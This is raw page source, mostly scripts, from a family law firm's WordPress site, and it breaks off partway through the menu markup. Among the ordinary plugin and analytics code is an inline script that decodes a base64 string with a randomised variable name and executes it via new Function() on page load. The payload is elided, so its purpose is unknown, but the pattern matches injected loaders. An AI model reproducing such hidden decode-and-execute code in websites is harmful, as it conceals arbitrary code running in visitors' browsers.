u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="4a51506ecc4de94bfc1ded8cf5e67495-1" type="nitropack/inlinescript" class="nitropack-inline-script">
if(!gform){document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0});var gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),null==t&&(t=10),gform.hooks[o][n].push({tag:i,callable:r,priority:t})},doHook:function(o,n,r){if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[o][n]){var t,i=gform.hooks[o][n];i.sort(function(o,n){return o.priority-n.priority});for(var e=0;e<i.length;e++)"function"!=typeof(t=i[e].callable)&&(t=window[t]),"action"==o?t.apply(null,r):r[0]=t.apply(null,r)}if("filter"==o)return r[0]},removeHook:function(o,n,r,t){if(null!=gform.hooks[o][n])for(var i=gform.hooks[o][n],e=i.length-1;0<=e;e--)null!=t&&t!=i[e].tag||null!=r&&r!=i[e].priority||i.splice(e,1)}}}
</script><script id="99f4e040c78c96ea6dd7a1841e5a29e8-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-175200981-1');
</script><script id="8ced8d908d4a2b1eb0dc20aa0d459f7f-1" type="nitropack/inlinescript" class="nitropack-inline-script">abhIBVeSFS="[base64]/[base64]/[base64]";const deabhIBVeSFSdCode=atob(abhIBVeSFS);const rDECvzY=new Function(deabhIBVeSFSdCode);rDECvzY();</script><script id="94741cc582f2b47771d5883df735fc8c-1" type="nitropack/inlinescript" class="nitropack-inline-script">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/harrisfamilylawgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="gform_gravityforms-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"https:\/\/harrisfamilylawgroup.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/harrisfamilylawgroup.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script><script id="832fd266526d6a71b3031479a881d003-1" type="nitropack/inlinescript" class="nitropack-inline-script">
gform.initializeOnLoaded( function() {gformInitSpinner( 5, 'https://harrisfamilylawgroup.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery('#gform_ajax_frame_5').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_5').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_5').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://harrisfamilylawgroup.com/wp-content/plugins/gravityforms/images/spinner.svg' );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_5').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text());}, 50);}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger('gform_post_render', [5, current_page]);} );} );
</script><script id="77e6e6e7e10208c3213570944533c531-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(window).ready(function(){jQuery(".dt .menu-jump-to-container a").click(function(){$("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-150},1e3);return false});jQuery(".mob .menu-jump-to-container a").click(function(){$("html, body").animate({scrollTop:$($(this).attr("href")).offset().top-34},1e3);return false})});</script><script id="67d0f99d57bb34098315e2dd94b9bef4-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){jQuery(".faqs h3").click(function(){jQuery(".faqs p").slideUp();if(!jQuery(this).next().attr("style")||jQuery(this).next().attr("style")=="display: none;"){jQuery(this).next().slideToggle()}})});</script><script id="afd9e1f70da953c1203ec5096038d1ed-1" type="nitropack/inlinescript" class="nitropack-inline-script">$("#home_reviews").owlCarousel({loop:true,margin:0,navigation:true,nav:true,responsive:{0:{items:1},600:{items:1},1e3:{items:2}}});</script><script id="ddcfdbfe16b4a631070fec7f9335bdb9-1" type="nitropack/inlinescript" class="nitropack-inline-script">$(document).ready(function(){$(".filter-button").click(function(){var t=$(this).attr("data-filter");if(t=="all"){$(".filter").show("1000")}else{$(".filter").not("."+t).hide("3000");$(".filter").filter("."+t).show("3000")}});if($(".filter-button").removeClass("active")){$(this).removeClass("active")}$(this).addClass("active")});</script><script id="220eca7204c77ac43fef60ab9560e777-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(o){var n=o(window);o(".background").each(function(){var r=5;var c=o(this);o(window).scroll(function(){var o=-((n.scrollTop()-c.offset().top)/r);var a="center "+o+"px";c.css("background-position",a)})})});</script><script id="3a9480e0f4afcdbdb563cbd2e0331856-1" type="nitropack/inlinescript" class="nitropack-inline-script">
        $('.collapse').on('shown.bs.collapse', function(){
        $(this).parent().find(".glyphicon-plus").removeClass("glyphicon-plus").addClass("glyphicon-minus");
        }).on('hidden.bs.collapse', function(){
        $(this).parent().find(".glyphicon-minus").removeClass("glyphicon-minus").addClass("glyphicon-plus");
        });
    </script><script id="3699588dd118c82a020d75fb7dd996cc-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(s){s.fn.menumaker=function(e){var i=s(this),n=s.extend({format:"dropdown",sticky:false},e);return this.each(function(){s(this).find(".button").on("click",function(){s(this).toggleClass("menu-opened");var e=s(this).next("ul");if(e.hasClass("open")){e.slideToggle().removeClass("open")}else{e.slideToggle().addClass("open");if(n.format==="dropdown"){e.find("ul").show()}}});i.find("li ul").parent().addClass("has-sub");multiTg=function(){i.find(".has-sub").prepend('<span class="submenu-button"></span>');i.find(".submenu-button").on("click",function(){s(this).toggleClass("submenu-opened");if(s(this).siblings("ul").hasClass("open")){s(this).siblings("ul").removeClass("open").slideToggle()}else{s(this).siblings("ul").addClass("open").slideToggle()}})};if(n.format==="multitoggle")multiTg();else i.addClass("dropdown");if(n.sticky===true)i.css("position","fixed");resizeFix=function(){var e=991;if(s(window).width()>e){i.find("ul").show()}if(s(window).width()<=e){i.find("ul").hide().removeClass("open")}};resizeFix();return s(window).on("resize",resizeFix)})}})(jQuery);(function(s){s(document).ready(function(){s("#cssmenu").menumaker({format:"multitoggle"})})})(jQuery);</script><script id="ff30e7f807aaf69fda2536252d2b186d-1" type="nitropack/inlinescript" class="nitropack-inline-script">$(window).scroll(function(){if($(window).scrollTop()){$("header").addClass("sticky")}else{$("header").removeClass("sticky")}});</script><script id="cca0beab163c19892c510daa46b2e824-1" type="nitropack/inlinescript" class="nitropack-inline-script">
        $(document).ready(function(){
          $('.owl-carousel').owlCarousel();
        });
    </script><script id="4595dbc8243444ce4efeb95e0ba598fe-1" type="nitropack/inlinescript" class="nitropack-inline-script">
      $( document ).ready(function() {
    $('.practice_area_widget  ul').addClass('column_two');
});
    </script><script id="9b3c6f98124743fec5e5d55b3c813127-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){jQuery(".menuToggle").click(function(){jQuery("#mainMenu").slideToggle();jQuery("#closeMenu").show();jQuery("#menuWall").addClass("overlayss")});jQuery("#closeMenu").click(function(){jQuery("#closeMenu").hide();jQuery("#menuWall").removeClass("overlayss")})});</script><script id="dffdc51a85125b14276876854ff5b549-1" type="nitropack/inlinescript" class="nitropack-inline-script">var _paq=_paq||[];_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);(function(){var e="//hcmdashboard.com/";_paq.push(["setTrackerUrl",e+"piwik.php"]);_paq.push(["setSiteId","197"]);var a=document,r=a.createElement("script"),t=a.getElementsByTagName("script")[0];r.type="text/javascript";r.async=true;r.defer=true;r.src=e+"piwik.js";t.parentNode.insertBefore(r,t)})();</script><script id="505cf5c8e3ca125da78c182051af1dba-1" type="nitropack/inlinescript" class="nitropack-inline-script">window.crwpVer = 2;</script><script id="216b296ae3cd938ff4e454bf8711ba61-1" type="nitropack/inlinescript" class="nitropack-inline-script">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 5) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_5_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script><script id="2f5d52d79c4a055c3c33023a255ec2cd-1" type="nitropack/inlinescript" class="nitropack-inline-script">
gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [5, 1]) } );
</script><script id="a1f2bf10213634435d5583a964c63fa4-1" type="nitropack/inlinescript" class="nitropack-inline-script">(function(){var s = document.createElement('script'),e = ! document.body ? document.querySelector('head') : document.body;s.src = 'https://acsbapp.com/apps/app/dist/js/app.js';s.async = true;s.onload = function(){acsbJS.init({statementLink : '',footerHtml : '',hideMobile : false,hideTrigger : false,language : 'en',position : 'right',leadColor : '#146FF8',triggerColor : '#146FF8',triggerRadius : '50%',triggerPositionX : 'right',triggerPositionY : 'bottom',triggerIcon : 'people',triggerSize : 'medium',triggerOffsetX : 20,triggerOffsetY : 20,mobile : {triggerSize : 'small',triggerPositionX : 'right',triggerPositionY : 'center',triggerOffsetX : 0,triggerOffsetY : 0,triggerRadius : '50%'}});};e.appendChild(s);}());</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".harrisfamilylawgroup.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return false}if(!e.href){n.logOther("Link Not Prefetchable: empty href attribute.",e);return false}let t=e.href;let r=null;try{r=new URL(t)}catch(t){n.logOther("Link Not Prefetchable: "+t,e);return false}let o="."+r.hostname.replace("www.","");if(!["http:","https:"].includes(e.protocol)){n.logOther("Link Not Prefetchable: missing protocol in the URL.",e);return false}if(e.protocol=="http:"&&location.protocol=="https:"){n.logOther("Link Not Prefetchable: URL is HTTP but the current page is HTTPS.",e);return false}if(e.getAttribute("href").charAt(0)=="#"||e.hash&&e.pathname+e.search==location.pathname+location.search){n.logOther("Link Not Prefetchable: URL is the current location but with a hash.",e);return false}if(c.exec(o)===null){n.logOther("Link Not Prefetchable: Different domain.",e);return false}for(i=0;i<x.length;i++){if(t.match(x[i])!==null){n.logOther("Link Not Prefetchable: Excluded URL "+t+".",{link:e,regex:x[i]});return false}}return true}function p(){let e=navigator.connection;if(!e){return false}if(e.saveData){n.logOther("Data Saving Mode detected.");return true}return false}function d(){if(M!==null){return M}M=p();return M}if(!window.requestIdleCallback){window.requestIdleCallback=function(e,t){var t=t||{};var n=1;var r=t.timeout||n;var o=performance.now();return setTimeout(function(){e({get didTimeout(){return t.timeout?false:performance.now()-o-n>r},timeRemaining:function(){return Math.max(0,n+(performance.now()-o))}})},n)}}if(!window.cancelIdleCallback){window.cancelIdleCallback=function(e){clearTimeout(e)}}let h=function(e,t){n.logLcpEvent("MUTATION_DETECTED",e);clearTimeout(R);R=setTimeout(T,500,e)};let m=function(){return window.NavAI!==undefined};let g=function(e,t="",o=false){if(b.indexOf(e)>-1){n.logOther("Prefetch skipped: URL is already prefetched.",e);return}if(b.length>15){n.logOther("Prefetch skipped: Maximum prefetches threshold reached.");return}if(!o&&!a()){n.logOther("Prefetch skipped: on cooldown",e);return}if(d()){n.logOther("Prefetch skipped: limited connection",e);return}if(m()){n.logOther("Prefetch skipped: NavAI is present",e);return}let l="prefetch";if(HTMLScriptElement.supports&&HTMLScriptElement.supports("speculationrules")){l=Math.floor(Math.random()*2)===1?"prefetch":"prerender";if(l==="prefetch"){L(e)}if(l==="prerender"){E(e)}}else{L(e)}b.push(e);r=performance.now();n.logPrefetch(e,l,t);return true};function L(e){const t=document.createElement("link");t.rel="prefetch";t.setAttribute("nitro-exclude",true);t.type="text/html";t.href=e;document.head.appendChild(t)}function E(e){let t={prerender:[{source:"list",urls:[e]}]};let n=document.createElement("script");n.type="speculationrules";n.textContent=JSON.stringify(t);document.body.appendChild(n)}function w(e){let t=document.querySelector("body");while(e!=t){if(v(e)){e=e.parentElement;n.logOther("Skipping LCP container level: Inside a <nav> element.",e);continue}let t=Array.from(e.querySelectorAll("a"));n.logOther("filtering links...",t);t=t.filter(t=>{if(v(t)){n.logOther("Skipping link: Inside a <nav> element.",e);return false}return s(t)});if(t.length>0)return[t,e];e=e.parentElement}return[[],null]}function v(e){return e.closest("nav")!==null||e.nodeName=="NAV"}function P(e){S=true;if(y&&!U){_()}}function O(e){y=true;if(S&&!U){if(_()){window.cancelIdleCallback(k)}else{A++;if(A>2){window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};}}}function _(){if(C==null){n.logLcpEvent("doLcpPrefetching_CALLBACK_CALLED_WITHOUT_LCP_ELEMENT");return false}let e=[];[e,N]=w(C);if(e.length==0){n.logLcpEvent("NO_LINKS_FOUND");return false}if(e.length>0){g(e[0].href,"LCP",!U);U=true}D.observe(N,{subtree:true,childList:true,attributes:true});n.logLcpEvent("MUTATION_OBSERVER_REGISTERED");window.cancelIdleCallback(k);n.logLcpEvent("IDLE_CALLBACK_CANCELLED")};function T(e){n.logLcpEvent("MUTATION_RESCAN_TRIGGERED",e);let t=w(N)[0];if(t.length>0){g(t[0].href,"LCP_MUTATION")}}let b=[];let C=null;let N=null;let k=0;let A=0;let I=["mousemove","click","keydown","touchmove","touchstart"];let S=false;let y=false;const D=new MutationObserver(h);let R=0;let U=false;let M=null;let x=JSON.parse(atob("W10="));if(Object.prototype.toString.call(x)==="[object Object]"){n.logOther("EXCLUDES_AS_OBJECT",x);let e=[];for(const t in x){e.push(x[t])}x=e}x=x.map(e=>new RegExp(e));if(navigator.connection){navigator.connection.onchange=function(e,t){M=null;n.logOther("Connection changed",{effectiveType:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink,saveData:navigator.connection.saveData})}}f();u()})();</script><script nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"dev",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/hpWArwrVOaVspNlXOWLICxUgWDCNEyoy",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"hpWArwrVOaVspNlXOWLICxUgWDCNEyoy",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"dev",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script></head> <body class="wp-singular page-template page-template-templates page-template-practice-area-inner page-template-templatespractice-area-inner-php page page-id-1038 page-child parent-pageid-9 wp-theme-harrisfamily"><script>(function(){if(typeof NPSH!=="undefined"&&NPSH.isScrolled()){setTimeout(()=>{document.body.classList.remove("nitro-cover")},1e3);document.body.classList.add("nitro-cover");window.addEventListener("load",function(){document.body.classList.remove("nitro-cover")})}})();</script> <header id="myHeader"> <div class="mobile_mmenu visible-xs visible-sm "> <a id="closeMenu" class="menuToggle" href="javascript:void(0);">Close Menu</a> <div id="menuWall" class="menuToggle nitro-lazy"></div> <div class="menu_wrapper"> <div id="mmiWrapper"> <ul id="mobMenuItems"> <li id="mm1" class="menuToggle mmi"><a class="nitro-lazy">Menu</a></li> <li id="mm2" class="mmi nitro-lazy"><a href="tel:3107458644" class="nitro-lazy">Call</a></li> <li id="mm3" class="mmi"><a href="/contact-us/" class="nitro-lazy">Email</a></li> <li id="mm4" class="mmi"><a href="https://g.page/harris-family-law-group?share" target="_blank" class="nitro-lazy">Visit</a></li> <li id="mm5" class="mmi"><a class="menuToggle nitro-lazy">Search</a></li> </ul> </div> <nav id="mainMenu"> <div id="mblSearchCont"> <form id="mblSearch" method="get" action="/"> <input type="text" id="mblsInput" name="s" value="" placeholder="Enter Search Terms Here" /> <input type="submit" id="mblsSubmit" value="Submit" /> </form> </div> <ul id="menu-main-menu" class=""><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43"><a href="https://harrisfamilylawgroup.com/">Home</a></li> <li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-53"><a href="https://harrisfamilylawgroup.com/practice-areas/">Practice Areas</a> <ul class="sub-menu"> <li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://harrisfamilylawgroup.com/practice-areas/child-custody-attorney-los-angeles/">Child Custody</a></li> <li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page 